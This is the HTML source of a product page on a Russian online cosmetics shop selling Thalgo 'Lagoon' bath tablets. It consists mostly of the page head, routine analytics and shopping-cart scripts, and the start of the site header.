

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spadream.ru/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/
body_size: 52585
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
        <title>Thalgo Lagoon Water Bath Pebbles 6p - Таблетки шипучие для ванны «Лагуна», 6 шт, VT22042 (VT19004), Thalgo, купить по выгодной цене в интернет магазине Spadream</title>

        <meta name="apple-itunes-app" content="app-id=6444621864">
        <meta name="smartbanner:enabled-platforms" content="android">
        <meta name="smartbanner:title" content="SPADREAM">
        <meta name="smartbanner:author" content="Spadream">
        <meta name="smartbanner:price" content="Бесплатно">
        <meta name="smartbanner:price-suffix-google" content="ru.spadream.android">
        <meta name="smartbanner:icon-google" content="https://lh3.googleusercontent.com/CVGK0LT5x81q2SvXCB9pD_rve3-7kLAlb8Vqj5W1UMDcSLfly7njhHlO5UTOU7Sk9A">
        <meta name="smartbanner:button" content="открыть">
        <meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=ru.spadream.android">
        <meta name="smartbanner:line1" content="Spadream: косметика">
        <meta name="smartbanner:line2" content=" ">
        <meta name="smartbanner:line3" content="Открыть">
        <meta name="smartbanner:stars-color" content="#ff0000">

        <link rel="preconnect" href="https://cdn.diginetica.net/">
        <link rel="preconnect" href="https://tracking.diginetica.net/">
        <link rel="preconnect" href="https://tracking-app.diginetica.net/">

        <script type="text/javascript">
            var digiScript = document.createElement('script');
            digiScript.src = '//cdn.diginetica.net/2339/client.js'; // Замените SITEID на фактический идентификатор
            digiScript.defer = true;
            digiScript.async = true;
            document.head.appendChild(digiScript);
        </script>

        <link rel="stylesheet" href="https://cdn1.imshop.io/assets/app/b2.min.css">

        <script src="https://cdn1.imshop.io/assets/app/b2.min.js"></script>

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Таблетки шипучие для ванны «Лагуна», 6 шт Thalgo Lagoon Water Bath Pebbles 6p VT22042 (VT19004)" />
<meta name="description" content="Таблетки шипучие для ванны «Лагуна», 6 шт, VT22042 (VT19004), Thalgo цена в каталоге интернет-магазина Spadream.ru. Доставка по Всей России." />
<link rel="canonical" href="https://spadream.ru/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/" />
<link href="/bitrix/css/rcit.agreement/base.css?17630516311080" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167169208921683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16716919712320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167169207925151" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/page_4cc49922ee973d817f26bee115adbb9b/page_4cc49922ee973d817f26bee115adbb9b_v1.css?176517651815680" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_e8d204d2074bde77b9ce43550cd1cbe4/default_e8d204d2074bde77b9ce43550cd1cbe4_v1.css?1765176518535" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1765176518288" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/template_53e4d733dd18548d6ac26f83dd52b21f/template_53e4d733dd18548d6ac26f83dd52b21f_v1.css?1765176518469993" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671692079220493"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'SPADREAM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769629031','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'dabc9d542536846215e07f2c7ef81da8'});</script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/kernel_main/kernel_main_v1.js?1765176536152878"></script>
<script type="text/javascript" src="/bitrix/js/rcit.agreement/base.js?17630516312038"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167169119576433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167169119514190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16716912979240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167169208548293"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167169207965492"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16716906482842"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1671690648833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/script.js','/local/templates/.default/components/bitrix/main.share/2016_share_detail/script.js','/local/templates/.default/components/bitrix/catalog.section/2016_item_owl/script.js','/local/2016/js/vendor/jquery.js','/local/assets/js/lib/underscore-min.js','/local/2016/js/vendor/video.js','/local/2016/js/vendor/youtube.js','/local/2016/js/vendor/swiper.min.js','/local/2016/dyson/class/fancybox/jquery.fancybox.js','/local/components/prmedia/select.city/templates/inhead/script.js','/bitrix/components/pgfk/search.title/script.js','/local/components/project/sender.subscribe/templates/2016_sender_subscribe/script.js','/local/templates/.default/js/google_tag_manager/data_layer_handlers.js','/local/templates/.default/js/vk_pixel/vkpixel_handlers.js','/local/templates/.default/js/mindbox/handlers.js','/local/templates/.default/js/anyquery/digi.js','/local/assets/js/lib/jstorage.min.js','/local/assets/js/lib/jquery-ui.js','/local/assets/js/lib/jquery.mask.js','/local/2016/js/vendor/jquery.validate.min.js','/local/assets/js/lib/select2.min.js','/local/2016/js/vendor/sisyphus.min.js','/local/assets/js/common.js','/local/2016/js/vendor/vendor-bundle.min.js','/local/2016/js/custom/custom-bundle.js','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css','/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css','/local/templates/.default/components/bitrix/main.share/2016_share_detail/style.css','/local/2016/dyson/class/fancybox/jquery.fancybox.css','/local/2016/css/swiper.min.css','/local/components/prmedia/select.city/templates/inhead/style.css','/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css','/local/templates/2016_main/styles.css','/local/templates/2016_main/template_styles.css','/local/2016/css/bitrix.min.css','/local/2016/css/style.css','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css','/local/components/project/socialservices.auth.list/templates/.default/style.css']);</script>
<script>BX.ready(function(){rcit_agreement.init({'text':'<div class=\"cookieAccept-text\">Мы обрабатываем cookies и данные об активности на сайте для аналитики. Продолжая пользоваться сайтом, вы соглашаетесь с их обработкой. Можете отключить cookies в настройках браузера. Подробнее — в <a class=\"white-link\" href=\"https://spadream.ru/public-contract-offer/\">п.10 Договора оферты<\/a>.<\/div>\n','text_btn':'Даю согласие на обработку персональных данных','color_bg':'','color_btn':''});setTimeout(function(){rcit_agreement.show_block();},2000)});</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://cdn.jsdelivr.net/npm/lodash@4.17.11/lodash.min.js" defer></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/template_32b89d8da29c24909b85716e2ab2e933/template_32b89d8da29c24909b85716e2ab2e933_v1.js?1765176518866427"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/page_87d82e38252200046f15c0591220ce9d/page_87d82e38252200046f15c0591220ce9d_v1.js?1765176518105755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/default_a8cb48c058c32f39fd8d6f92e5f036b6/default_a8cb48c058c32f39fd8d6f92e5f036b6_v1.js?17651765184504"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4208e81eaf33affa8b23da11b747e688"]); _ba.push(["host", "spadream.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("SPADREAM_RCM_PRODUCT_LOG");var productId = 9154;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

								
		<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui, maximum-scale=1, user-scalable=no">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-touch-fullscreen" content="yes" />
        <!--'start_frame_cache_comp_header_og'--><meta property="og:title" content="Thalgo Lagoon Water Bath Pebbles 6p">
<meta property="og:description" content="Таблетки шипучие для ванны «Лагуна», 6 шт">
<meta property="og:type" content="website">
<meta property="og:image" content="http://spadream.ru/upload/iblock/bec/Tabletki_shipuchie_dlya_vanny_Laguna_kupit_v_spb.png">
<meta property="og:url" content="http://spadream.ru/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/">
<!--'end_frame_cache_comp_header_og'-->		<link rel="apple-touch-icon" sizes="57x57" href="/local/2016/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/local/2016/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/local/2016/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/local/2016/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/local/2016/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/local/2016/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/local/2016/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/local/2016/img/favicons/apple-touch-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/local/2016/img/favicons/apple-touch-icon-180x180.png">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-194x194.png" sizes="194x194">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-96x96.png" sizes="96x96">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/android-chrome-192x192.png" sizes="192x192">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/local/2016/img/favicons/manifest.json">
		<link rel="mask-icon" href="/local/2016/img/favicons/safari-pinned-tab.svg" color="#25262a">
		<link rel="shortcut icon" href="/local/2016/img/favicons/favicon.ico">
		<link href="/local/2016/css/video-js.css" rel="stylesheet">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="msapplication-TileColor" content="#25262a">
		<meta name="msapplication-TileImage" content="/local/2016/img/favicons/mstile-144x144.png">
		<meta name="msapplication-config" content="/local/2016/img/favicons/browserconfig.xml">
		<meta name="theme-color" content="#f3f3f3">
		<meta name="facebook-domain-verification" content="ls17vjxljz3fdecegkdmzn1c6it7c9"/>
				<script type="text/javascript">
			window.siteOptionsBx = window.siteOptionsBx || {};
			window.siteOptionsBx.basketId2quantity = window.siteOptionsBx.basketId2quantity || {};
		</script>
		<!--'start_frame_cache_comp_header_id2qty'-->
            <script>
              !function() {
                    window.siteOptionsBx = window.siteOptionsBx || {};
                    window.siteOptionsBx.basketId2quantity = [];

                    BX.ready(function () {

                        /** Сохранение корзины */
                        !function () {

                            /** Хранилище */
                            function storage(options, action) {

                                options = options || {};

                                let key = 'BASKET_SAVE_IDS';
                                let time = {TTL: 31536000};
                                /** 1 год */
                                let data = $.jStorage.get(key) || {};

                                if (options.id) {

                                    let id = parseInt(options.id, 10);

                                    if (action === 'add') {
                                        /** Добавить товар */
                                        data[id] = data[id] || 0;
                                        data[id] += parseInt(options.quantity || 1, 10);

                                        $.jStorage.set(key, data, time);
                                    } else if (action === 'delete') {
                                        /** Удалить */
                                        for (let i = 0; i < options.id.length; i++) {
                                            id = parseInt(options.id[i], 10);

                                            $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket', id]);

                                            delete data[id];
                                        }

                                        $.jStorage.set(key, data, time);
                                    }
                                } else if (action === 'replace') {
                                    /** Заменить полностью */
                                    $.jStorage.set(key, options.items || {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                } else if (action === 'list') { /** Получить сохраненные IDS */
                                    return data;
                                } else if (action === 'reset') {
                                    /** Сбросить */
                                    $.jStorage.set(key, {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                }

                                console.log(">> Basket->storage: ", $.jStorage.get(key));
                            }

                            /** Парсит URL */
                            function parse(link) {
                                let url = document.createElement('a');

                                url.href = link;
                                url.query = {};

                                let a = url.search.substring(1).split('&');

                                for (let i = 0; i < a.length; i++) {
                                    let b = a[i].split('=');
                                    url.query[decodeURIComponent(b[0])] = decodeURIComponent(b[1] || '');
                                }

                                return url;
                            }

                            /** Определяет, был ли ajax запрос на обработчик корзины */
                            function detect(params) {

                                params = params || {};

                                if (/action=ADD2BASKET/i.test(params.url)) {
                                    /** Добавить в корзину */
                                    let data = parse(params.url);

                                    data.query.action = 'add';

                                    return data.query;
                                } else if (/personal\/cart/i.test(params.url)) { /** Удалить из корзины */
                                    return {
                                        action: 'delete',
                                        id: params.id
                                    };
                                } else if (/sale.basket.basket\/ajax/i.test(params.url)) {
                                    /** Изменить кол-во товаров в корзине */
                                    let items = {};

                                    _.each(params.response.BASKET_DATA.GRID.ROWS, function (item) {

                                        items[parseInt(item.PRODUCT_ID, 10)] = parseInt(item.QUANTITY, 10);
                                    });

                                    return {
                                        action: 'replace',
                                        items: items
                                    };
                                }
                            }

                            /** Обработчик отвечающий за сохранение/удаление id товаров корзины */
                            function on(params) {
                                let data = detect(params);

                                typeof data === 'object' && storage(data, data.action);
                            }

                            /** Восстанавливает корзину на основе данных из Storage */
                            function restore(params) {
                                console.log('>> Basket->restore-init: ', params);

                                if (params.items) {
                                    let url = '/local/ajax/requests/addToCart.php?action=ADD2BASKET&section=CATALOG&ajax_basket=Y';
                                    let handlers = [];

                                    _.each(params.items, function (quantity, id) {
                                        handlers.push(
                                            $.get(
                                                url + '&' + $.param({
                                                    id: id,
                                                    quantity: quantity
                                                })
                                            )
                                        );
                                    });

                                    $.when.apply($, handlers).then(function () {
                                        console.log('>> Basket->restore->add: ', arguments);

                                        BX.onCustomEvent('OnBasketChange');
                                    });
                                }
                            }

                            let basket = BX('basket_items');

                            if (basket) {

                                /** Обработчик на кнопку удалить товар в корзине */
                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
                                    event.preventDefault();
                                    var products = [];
                                    var basketProducts = [];

                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
                                        products.push($(this).data('product-id'));
                                        basketProducts.push($(this).data('basket-id'));

                                        // Google Tag Manager
                                        let productId = $(this).data('product-id');
                                        if ($(this).closest($('.adv-cart-content')).hasClass('ordered')) {
                                            var basketId = $(this).data('basket-id');
                                            var quantity = BX('QUANTITY_' + basketId) ? BX('QUANTITY_' + basketId).value : 1;
                                            $(document).trigger('remove-from-cart.gtm', [productId, quantity, 'basket']);
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                        }
                                        if ($(this).closest($('.adv-cart-content')).hasClass('shelved')) {
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                            $(document).trigger('remove-from-otlozh.mbox', [productId]);
                                        }
                                    });
                                    $.ajax({
                                        type: 'POST',
                                        url: '/local/ajax/delete_check_basket.php',
                                        cache: false,
                                        data: {jsondata: JSON.stringify(basketProducts)},
                                        success: function () {
                                            on({
                                                url: '/personal/cart/?action_basket=delete',
                                                id: products
                                            });
                                            window.location.href = '/personal/cart/?action_basket=delete';

                                            location.reload();
                                            return true;
                                        }
                                    });
                                });

                                /** Обработчик на кнопку удалить товар в корзине - old  */
//                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
//                                    event.preventDefault();
//                                    let products = [];
//
//                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
//                                        products.push($(this).data('product-id'));
//                                    });
//
//                                    on({
//                                        url: '/personal/cart/?action_basket=delete',
//                                        id: products
//                                    });
//                                    window.location.href = '/personal/cart/?action_basket=delete';
//
//                                    return true;
//                                });

                                /** Обработчик на кнопку удалить товар в корзине - old */
                                // BX.bindDelegate(
                                //     basket,
                                //     'click', {
                                //         className: 'cart-orders-table__options-delete'
                                //     },
                                //     function (e) {
                                //         BX.PreventDefault(e);
                                //
                                //         on({
                                //             url: this.href,
                                //             id: this.getAttribute('data-product-id')
                                //         });
                                //
                                //         window.location.href = this.href;
                                //
                                //         return true;
                                //     }
                                // );
                            }

                            /** Обработчик на событие bitrix ajax success */
                            BX.addCustomEvent("onAjaxSuccess", BX.delegate(function (response, options) {
                                if (options) {
                                    options.response = response;
                                    on(options);
                                }
                            }, this));

                            /** Если пользователь оформил заказ, нужно очистить хранилище */
                            if (/order/i.test(window.location.href)) {
                                let query = parse(window.location.href).query || {};

                                if (parseInt(query.ORDER_ID, 10) > 0) {
                                    storage({}, 'reset');
                                }
                            } else {
                                let items = storage(null, 'list');

                                if (_.isEmpty(window.siteOptionsBx.basketId2quantity)) {
                                    /** Если корзины нет */
                                    !_.isEmpty(items) && restore({items: items});
                                } else if (_.isEmpty(items)) {
                                    /** Если корзина есть */
                                    storage({items: window.siteOptionsBx.basketId2quantity}, 'replace');
                                }
                            }
                        }();
                    });
              }();
            </script>
        <!--'end_frame_cache_comp_header_id2qty'--><!--'start_frame_cache_comp_header_GTM'--><script data-skip-moving="true">
dataLayer = [{'pageType':'ProductPage','ecommerce':{'currencyCode':'RUB','impressions':[{'name':'Empire Australia Pure Bath Crystals Geranium & Clary Sage 500g','id':'37146','price':'3500.00','brand':'AwEyxMeO','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'1'}],'detail':{'actionField':{'list':'ProductPage'},'products':[{'id':'9154','name':'Thalgo Lagoon Water Bath Pebbles 6p','price':'3975.00','brand':'thalgo','productTag':'','category':'Тело','variant':''}]}},'ecomm_prodid':'9154','ecomm_pagetype':'product','ecomm_totalvalue':'3975','ecomm_category':'Тело'}]
</script>
<!--'end_frame_cache_comp_header_GTM'-->
        
<!-- Google Tag Manager 1/2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-583PXC');</script>
<!-- End Google Tag Manager 1/2 -->

<!-- Yandex Smart Captcha -->
<script
  src="https://captcha-api.yandex.ru/captcha.js?render=onload&onload=onloadFunction"
  defer
></script>

<script>
  function onloadFunction() {
    window.smartCaptchakey = "eXNjMV80YlpmRGJzWlRBRWxQdkw0M1c5WTJzZkdTTFVYZjR4aVVMRU1zYUlLZjJiY2ExMzU=";

    window.smartCaptchaId = window.smartCaptcha.render('captcha-subscription', {
      sitekey: atob(window.smartCaptchakey),
      invisible: true, // Сделать капчу невидимой
    });
  }
</script>

<!-- End Yandex Smart Captcha -->
<!-- Mindbox -->
        <script>
          mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
          mindbox.queue = mindbox.queue || [];
          mindbox('create', {
            firebaseMessagingSenderId: '821808469619'
          });
        </script>
        <script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
        <!-- End Mindbox --><!-- Mindbox --><link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json"><!-- End Mindbox -->

<script async defer src="https://files.leadplan.ru/loader.js?sk=a8389c196f1b68b4e93a4a71f6d7181b"></script>
    </head>
    <body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-583PXC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Кроме страниц заказа, детальной товара, списка с товарами, корзины -->

<script>
    window.addEventListener('load', function () {

        let $smartbanner = $(".smartbanner");
        let $pageheader = $('.page-header');

        if($smartbanner.length === 1) {
            /*if(window.innerWidth > 600) {
                $pageheader.attr('style', 'margin-top:'+$smartbanner.height()+'px')
            }*/

            $('.js_smartbanner__exit').on('click', function () {
                $pageheader.attr('style', null)
            })

            $('html').attr('style', null)

        }
    })

</script>
		<div id="panel"></div>
	<div class="body-wrapper">
		<header class="page-header">
			<div class="page-header__inner container">
				<div class="row">
					<div class="page-header__top col-12">
						<a href="#" id="burger" class="burger hidden-md hidden-lg"> <svg class="svg-icon-burger"><use xlink:href="#icon-burger"></use></svg></a>
						<a href="/" class="header-logo">
		<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
		<img class="spadream-logo visible-sm visible-md"
            src="/local/2016/img/svg-icons/spadream-logo-white.svg"
            alt=""/>
		<img class="spadream-logo hidden-xs hidden-sm hidden-md"
            src="/local/2016/img/svg-icons/spadream-logo.svg?v=2"
            title="интернет-магазин косметики - фото spadream-logo"
            alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo"/>
	</a>						<div class="header-phones hidden-xs hidden-sm">
							<div class="header-phones__item">
                                    <!--'start_frame_cache_city_select_1'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_1'-->							</div>
						</div>
                                                    <div class="hidden" data-user-type="silver"></div>
                        						<div class="page-header__settings">
							<!-- <a id="search-show" href="#" class="page-header__search"><svg class="svg-icon-search"><use xlink:href="#icon-search"></use></svg></a> -->
							<search-app class="vue-app"></search-app>
							<a class="page-header__whatsapp" href="https://api.whatsapp.com/send?phone=79161880670&text=%D0%94%D0%BE%D0%B1%D1%80%D1%8B%D0%B9%20%D0%B4%D0%B5%D0%BD%D1%8C" target="_blank">
								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 737.509 740.824"><path d="M630.056 107.658C560.727 38.271 468.525.039 370.294 0 167.891 0 3.16 164.668 3.079 367.072c-.027 64.699 16.883 127.855 49.016 183.523L0 740.824l194.666-51.047c53.634 29.244 114.022 44.656 175.481 44.682h.151c202.382 0 367.128-164.689 367.21-367.094.039-98.088-38.121-190.32-107.452-259.707m-259.758 564.8h-.125c-54.766-.021-108.483-14.729-155.343-42.529l-11.146-6.613-115.516 30.293 30.834-112.592-7.258-11.543c-30.552-48.58-46.689-104.729-46.665-162.379C65.146 198.865 202.065 62 370.419 62c81.521.031 158.154 31.81 215.779 89.482s89.342 134.332 89.311 215.859c-.07 168.242-136.987 305.117-305.211 305.117m167.415-228.514c-9.176-4.591-54.286-26.782-62.697-29.843-8.41-3.061-14.526-4.591-20.644 4.592-6.116 9.182-23.7 29.843-29.054 35.964-5.351 6.122-10.703 6.888-19.879 2.296-9.175-4.591-38.739-14.276-73.786-45.526-27.275-24.32-45.691-54.36-51.043-63.542-5.352-9.183-.569-14.148 4.024-18.72 4.127-4.11 9.175-10.713 13.763-16.07 4.587-5.356 6.116-9.182 9.174-15.303 3.059-6.122 1.53-11.479-.764-16.07-2.294-4.591-20.643-49.739-28.29-68.104-7.447-17.886-15.012-15.466-20.644-15.746-5.346-.266-11.469-.323-17.585-.323-6.117 0-16.057 2.296-24.468 11.478-8.41 9.183-32.112 31.374-32.112 76.521s32.877 88.763 37.465 94.885c4.587 6.122 64.699 98.771 156.741 138.502 21.891 9.45 38.982 15.093 52.307 19.323 21.981 6.979 41.983 5.994 57.793 3.633 17.628-2.633 54.285-22.19 61.932-43.616 7.646-21.426 7.646-39.791 5.352-43.617-2.293-3.826-8.41-6.122-17.585-10.714" fill="#fff"/></svg>
							</a>
							<!--'start_frame_cache_main-basket'-->							<script>
	var bx_basket1 = new BitrixSmallCart;
</script>
<div class="page-header__cart-container" id="bx_basket1">
	<div class="page-header__cart page-header__cart--empty hidden-xs hidden-sm">
	<a href="/personal/cart/">
